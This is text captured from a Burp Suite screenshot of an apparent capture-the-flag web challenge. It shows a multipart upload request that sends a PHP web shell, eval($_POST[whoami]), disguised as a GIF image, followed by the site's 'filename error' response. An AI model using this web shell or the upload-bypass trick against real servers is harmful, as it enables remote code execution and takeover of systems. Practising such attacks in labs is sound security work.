 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://0a084669-ff45-4f2f-afaa-4b480c12e61c.node1.hackingfor.fun ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrFLiObLUwosWvmb7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer:
http://0a084669-ff45-4f2f-afaa-4b480c12e61c.node1.hackin
gfor.fun/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie:
__cfduid=d52d253628b3fe6d2bfb11bd61b2eca4b1603006870
Connection: close
------WebKitFormBoundaryrFLiObLUwosWvmb7
Content-Disposition: form-data; name="fileUpload";
filename="shell.php"
Content-Type: image/gif
<?php
eval($_POST[whoami]);
?>
------WebKitFormBoundaryrFLiObLUwosWvmb7
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryrFLiObLUwosWvmb7--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>UPLOAD</title>
<meta name="viewport"
content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css"
href="style/css/style1.css">
<link rel="stylesheet" type="text/css"
href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0;
text-align: center">UPLOADS</h1>
<form action="index.php" method="post"
enctype="multipart/form-data">
<input class="wd" type="file"
name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload"
value="submit">
<p class="change_link" style="text-align:
center">
<strong>filename error</strong>
</br>
<strong></strong>
</br>
<strong></strong>
</p>
</form>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,133 bytes | 67 millis